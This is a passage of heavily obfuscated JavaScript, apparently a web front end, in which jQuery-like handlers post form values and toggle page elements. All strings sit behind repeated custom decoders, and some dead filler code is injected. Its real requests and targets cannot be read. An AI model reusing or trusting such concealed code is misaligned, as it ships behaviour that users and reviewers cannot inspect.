GvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x94]]&IodGpV[0xc]),KOGvvC[IodGpV[0x94]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x94]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[aOE2N0H(0x1dc)+aOE2N0H(0x1dd)+\"lt\"]();if(N1mSHJ(aOE2N0H(0x1de))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x1e0))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(RA8wsr),(0x1,ekK6ImY)(X6ylEC));function X6ylEC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"F5EvXy%Pe)3Mg{~K}jo[;m(^x._/Zu4AWdLqYlT@B*1$,OQN]h>2wJ`?=Rpr0Hkz|bCI<7iSVc\\\"UftDG+!a6s8#9:&n\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function RA8wsr(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=X6ylEC(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ((0x1,el7vxyn)(aOE2N0H(0x1e2)))[RA8wsr(0x1e3)](RA8wsr(0x1e4),[N1mSHJ(RA8wsr(0x1e5))])}ilVsVec(N1mSHJ(aOE2N0H(0x1e6))[aOE2N0H(0x1e7)](IodGpV[0x51],\"\"),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xac])+eIOzsFm(0x1e9)+IodGpV[0x72]]),TSZFtm[eIOzsFm(IodGpV[0x95])](IodGpV[0x51],eIOzsFm(0x1eb)),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ec),\"\"),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ed),eIOzsFm(0x1ee)),N1mSHJ(eIOzsFm(0x1ef))[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f0),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f1)+eIOzsFm(0x1f2))))},[aOE2N0H(0x1f3)+aOE2N0H(0x1f4)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;(0x1,ekK6ImY)(uOHW9C);function uUv9j2I(KOGvvC){var TSZFtm=\"Q^bdWoAZVsqg8wmeNB}21HvO>F;JR&4@:{r5Dl0nj~<tM?3GhE6iPS9K\\\"I_X!([=zp*fUuC7LcT%kyYa]x`,$#)+/.|\",SaOjZ3T,eIOzsFm,uUv9j2I,uOHW9C,N1mSHJ,aOE2N0H,uuFtQbM;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,uUv9j2I=[],uOHW9C=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(uuFtQbM=IodGpV[0x3];uuFtQbM<eIOzsFm;uuFtQbM++){var mmOirBQ=TSZFtm.indexOf(SaOjZ3T[uuFtQbM]);if(mmOirBQ===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mmOirBQ}else{ilVsVec(aOE2N0H+=mmOirBQ*IodGpV[0x1c],uOHW9C|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(uUv9j2I.push(uOHW9C&IodGpV[0xc]),uOHW9C>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){uUv9j2I.push((uOHW9C|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(uUv9j2I)}function uOHW9C(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=this[uOHW9C(0x1f6)][uOHW9C(IodGpV[0x96])](uOHW9C(0x1f8))[uOHW9C(IodGpV[0x97])](IodGpV[0x51])==uOHW9C(0x1fa)?uOHW9C(0x1fb):uOHW9C(0x1fc),SaOjZ3T=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x96])](uOHW9C(0x1fe))[uOHW9C(IodGpV[0x97])](IodGpV[0x51]),eIOzsFm=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x97])](uOHW9C(0x1ff)),(0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x201)]()((0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x202)](uOHW9C(0x203))+(uOHW9C(0x204)+uOHW9C(0x205)+uOHW9C(0x206)+uOHW9C(0x207)+uOHW9C(0x208)+uOHW9C(0x209)+uOHW9C(0x20a)),{[uOHW9C(0x20b)]:{[uOHW9C(0x20c)]:TSZFtm,[uOHW9C(0x20d)]:SaOjZ3T,[uOHW9C(0x20e)]:eIOzsFm},[uOHW9C(IodGpV[0x9b])]:uOHW9C(0x210)})[uOHW9C(0x211)]((0x1,ekK6ImY)(function(...TSZFtm){ilVsVec((0x1,ekK6ImY)(SaOjZ3T),TSZFtm[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(eIOzsFm));function SaOjZ3T(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"y)}#`zqA*9bL,%QB3>u<\\\"JWli5rc4Rp=YPU~mF0S6CvO8wxsoIt(_@&2$n/ZG!N]?Kdf+Vh1MD.ejT|H[;a^:gE7{kX\",TSZFtm[IodGpV[0x23]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x9a]]=TSZFtm[IodGpV[0x23]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x26]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x9a]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x23]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]],TSZFtm[IodGpV[0x26]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x26]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x26]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function eIOzsFm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}if(TSZFtm[IodGpV[0x3]][uOHW9C(IodGpV[0x9b])]==eIOzsFm(0x212)){ilVsVec((0x1,ekK6ImY)(uUv9j2I),(0x1,ekK6ImY)(aOE2N0H));function uUv9j2I(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"ABMnNSWHplaKLXRUjVQtrbGIcesiFdfToZPOhCYmg!EJqk.~^/675<_?>+2][;zu%:,*{#&`8v|=\\\"(0$9w341@}y)Dx\",TSZFtm[IodGpV[0x2]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[IodGpV[0x2]].length,TSZFtm[IodGpV[0x29]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x2d]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0x4]]=IodGpV[0x3];TSZFtm[IodGpV[0x4]]<TSZFtm[IodGpV[0x33]];TSZFtm[IodGpV[0x4]]++){TSZFtm[IodGpV[0x6]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x2]][TSZFtm[IodGpV[0x4]]]);if(TSZFtm[IodGpV[0x6]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x6]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x6]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]],TSZFtm[IodGpV[0x2d]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0x29]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x2d]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x2d]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0x29]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0x29]])}function aOE2N0H(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}(0x1,el7vxyn)(eIOzsFm(0x213))[IodGpV[0xa6]][aOE2N0H(0x214)][aOE2N0H(0x215)]({[aOE2N0H(IodGpV[0x9c])]:TSZFtm[IodGpV[0x3]][aOE2N0H(IodGpV[0x9c])]})}else{ilVsVec((0x1,ekK6ImY)(Z1faKm),(0x1,ekK6ImY)(SS_QId_));function SS_QId_(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"X?g4+/Z9]TncC&U`:<3tR;7m6[Q5@b!80j,>B=|^S#MzydK{f%Hq}*pxwa.\\\"(2vE~W1P)J_Fk$uhNDioelAIOsrYGLV\",TSZFtm[-IodGpV[0x9d]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[-IodGpV[0x9d]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0x8]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]);for(TSZFtm[-IodGpV[0x9e]]=IodGpV[0x3];TSZFtm[-IodGpV[0x9e]]<TSZFtm[IodGpV[0x33]];TSZFtm[-IodGpV[0x9e]]++){TSZFtm[-IodGpV[0x9f]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[-IodGpV[0x9d]][TSZFtm[-IodGpV[0x9e]]]);if(TSZFtm[-IodGpV[0x9f]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x7]]<IodGpV[0x3]){TSZFtm[IodGpV[0x7]]=TSZFtm[-IodGpV[0x9f]]}else{ilVsVec(TSZFtm[IodGpV[0x7]]+=TSZFtm[-IodGpV[0x9f]]*IodGpV[0x1c],TSZFtm[IodGpV[0x8]]|=TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0x8]]&IodGpV[0xc]),TSZFtm[IodGpV[0x8]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x7]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0x8]]|TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function Z1faKm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SS_QId_(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+eIOzsFm(0x218)+IodGpV[0x72]])[eIOzsFm(0x219)+eIOzsFm(0x21a)](eIOzsFm(0x21b)),N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+Z1faKm(0x21c)+IodGpV[0x72]])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x21e),\"\"),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x220),TSZFtm[IodGpV[0x3]][Z1faKm(0x221)]),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(0x222)]())}})));return IodGpV[0x32]},[aOE2N0H(0x223)+aOE2N0H(0x224)+aOE2N0H(0x225)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;function qtBFNt(KOGvvC){var TSZFtm=\"cD4O~53seql[B#+g)*LoK(ZVYi>Pf.btTA?GMIu6!R<aN:=k`JUvpCjHhd@EQzFmXWw;Sxr1%7_]{9\\\",$0^|}&/y28n\",SaOjZ3T,eIOzsFm,qtBFNt,j7sWB2m,N1mSHJ,aOE2N0H,DgRQ0aq;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,qtBFNt=[],j7sWB2m=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(DgRQ0aq=IodGpV[0x3];DgRQ0aq<eIOzsFm;DgRQ0aq++){var mO8NdR=TSZFtm.indexOf(SaOjZ3T[DgRQ0aq]);if(mO8NdR===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mO8NdR}else{ilVsVec(aOE2N0H+=mO8NdR*IodGpV[0x1c],j7sWB2m|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qtBFNt.push(j7sWB2m&IodGpV[0xc]),j7sWB2m>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){qtBFNt.push((j7sWB2m|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qtBFNt)}function j7sWB2m(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=qtBFNt(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[aOE2N0H(IodGpV[0xcc])](j7sWB2m(0x228)),SaOjZ3T=N1mSHJ(KOGvvC[j7sWB2m(0x229)+j7sWB2m(0x22a)+IodGpV[0x72]])[j7sWB2m(0x22b)](j7sWB2m(0x22c))[j7sWB2m(IodGpV[0xa4])](IodGpV[0x51]),N1mSHJ(j7sWB2m(0x22e))[j7sWB2m(0x22f)]((0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[j7sWB2m(0x231)][j7sWB2m(0x232)](j7sWB2m(0x233),{[j7sWB2m(0x234)]:SaOjZ3T,[j7sWB2m(0x235)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x236)),[j7sWB2m(0x237)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x238))})),eIOzsFm=(0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[IodGpV[0xa6]][j7sWB2m(0x239)][j7sWB2m(0x23a)]({[j7sWB2m(0x23b)]:IodGpV[0x32],[j7sWB2m(0x23c)]:j7sWB2m(0x23d),[j7sWB2m(0x23e)]:IodGpV[0x6f],[j7sWB2m(0x23f)]:j7sWB2m(0x240)+j7sWB2m(0x241)+SaOjZ3T}),eIOzsFm[j7sWB2m(0x242)](),this[j7sWB2m(0x243)+j7sWB2m(0x244)+j7sWB2m(0x245)]());return IodGpV[0x32]},[aOE2N0H(0x246)]:function(KOGvvC){var TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"gmtTjKnWNiUHSfhRBIOXYbPAJqkeF(sx)VoCp[z*#^1,v2+w|a}~=%L6ZE{D_dQM9`7lc/8r>y;$?.\\\":05u&<4@]!3G\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,wzDsSfG,QbmM8U,Txk3Vr;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],wzDsSfG=IodGpV[0x3],QbmM8U=-IodGpV[0x1]);for(Txk3Vr=IodGpV[0x3];Txk3Vr<eIOzsFm;Txk3Vr++){var QSJrDF=TSZFtm.indexOf(SaOjZ3T[Txk3Vr]);if(QSJrDF===-IodGpV[0x1])continue;if(QbmM8U<IodGpV[0x3]){QbmM8U=QSJrDF}else{ilVsVec(QbmM8U+=QSJrDF*IodGpV[0x1c],aOE2N0H|=QbmM8U<<wzDsSfG,wzDsSfG+=(QbmM8U&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],wzDsSfG-=IodGpV[0xb])}while(wzDsSfG>IodGpV[0x18]);QbmM8U=-IodGpV[0x1]}}if(QbmM8U>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|QbmM8U<<wzDsSfG)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),this[aOE2N0H(IodGpV[0xa8])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[eIOzsFm(0x248)](eIOzsFm(0x249)),TSZFtm[eIOzsFm(0x24a)](eIOzsFm(0x24b))[eIOzsFm(0x24c)]((0x1,el7vxyn)(eIOzsFm(0x24d))[eIOzsFm(0x24e)][eIOzsFm(0x24f)](eIOzsFm(0x250),{[eIOzsFm(0x251)]:TSZFtm[eIOzsFm(0x252)](eIOzsFm(0x253))})));return IodGpV[0x32]},[aOE2N0H(IodGpV[0xa8])]:function(){(0x1,ekK6ImY)(TSZFtm);function KOGvvC(KOGvvC){var TSZFtm=\"eq:w0|.7!#vGPHlOrApEYWJfXhFSjQKtgVCcdZRiB~Ia,U_L684\\\"`>NyouMk)@nb3DTsz](;9{5*[$}^x=/12<%+&m?\",N1mSHJ,SaOjZ3T,aOE2N0H,eIOzsFm,bIt67Cr,kZhfvh,ORMshS;ilVsVec(N1mSHJ=\"\"+(KOGvvC||\"\"),SaOjZ3T=N1mSHJ.length,aOE2N0H=[],eIOzsFm=IodGpV[0x3],bIt67Cr=IodGpV[0x3],kZhfvh=-IodGpV[0x1]);for(ORMshS=IodGpV[0x3];ORMshS<SaOjZ3T;ORMshS++){var K20BEU=TSZFtm.indexOf(N1mSHJ[ORMshS]);if(K20BEU===-IodGpV[0x1])continue;if(kZhfvh<IodGpV[0x3]){kZhfvh=K20BEU}else{ilVsVec(kZhfvh+=K20BEU*IodGpV[0x1c],eIOzsFm|=kZhfvh<<bIt67Cr,bIt67Cr+=(kZhfvh&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(aOE2N0H.push(eIOzsFm&IodGpV[0xc]),eIOzsFm>>=IodGpV[0xb],bIt67Cr-=IodGpV[0xb])}while(bIt67Cr>IodGpV[0x18]);kZhfvh=-IodGpV[0x1]}}if(kZhfvh>-IodGpV[0x1]){aOE2N0H.push((eIOzsFm|kZhfvh<<bIt67Cr)&IodGpV[0xc])}return(0x1,T1jC4EQ)(aOE2N0H)}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}this[aOE2N0H(IodGpV[0xaf])][TSZFtm(0x255)](TSZFtm(0x256))[TSZFtm(0x257)](function(){if(N1mSHJ(this)[TSZFtm(0x258)](TSZFtm(0x259))==TSZFtm(0x25a)){if(TSZFtm(0x25b)in Oqsgv50){KOGvvC()}function KOGvvC(){var KOGvvC;function SaOjZ3T(){}ilVsVec(KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x12],KOGvvC[IodGpV[0x12]]=IodGpV[0x3],KOGvvC[IodGpV[0x33]]=IodGpV[0x3],KOGvvC[IodGpV[0x29]]=new SaOjZ3T(IodGpV[0x3]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x29]],KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x1]]);while(KOGvvC[IodGpV[0x16]]!==IodGpV[0x37]||KOGvvC[IodGpV[0x2d]]!==IodGpV[0x37]){ilVsVec(KOGvvC[IodGpV[0x33]]=(KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].val:IodGpV[0x3])+(KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].val:IodGpV[0x3])+KOGvvC[IodGpV[0x12]],KOGvvC[IodGpV[0x12]]=(0x1,el7vxyn)(TSZFtm(0x25c)).floor(KOGvvC[IodGpV[0x33]]/IodGpV[0x60]),KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x33]]%IodGpV[0x60]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x8]].next,KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].next:IodGpV[0x37],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].next:IodGpV[0x37])}if(KOGvvC[IodGpV[0x12]])KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x12]]);return KOGvvC[IodGpV[0x29]].next},IodGpV[0x12]),(0x1,el7vxyn)(TSZFtm(0x25d)).log(KOGvvC))}N1mSHJ(this)[TSZFtm(0x25e)](IodGpV[0x3])[TSZFtm(0x25f)]()}else{var SaOjZ3T;(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var SaOjZ3T=\"x1?!@:\\\"2_$/tufOImG%0|A,eBjJ`ErLQ3CgsY>9{56nd]y^Ki&FpDTw~k8o#*<UabzNWXvS4Z=q7.+RMHc[;P}hV()l\",aOE2N0H,eIOzsFm,TSZFtm,N1mSHJ,o6H8W0,Exn6Ge,iz5waBk;ilVsVec(aOE2N0H=\"\"+(KOGvvC||\"\"),eIOzsFm=aOE2N0H.length,TSZFtm=[],N1mSHJ=IodGpV[0x3],o6H8W0=IodGpV[0x3],Exn6Ge=-IodGpV[0x1]);for(iz5waBk=IodGpV[0x3];iz5waBk<eIOzsFm;iz5waBk++){var 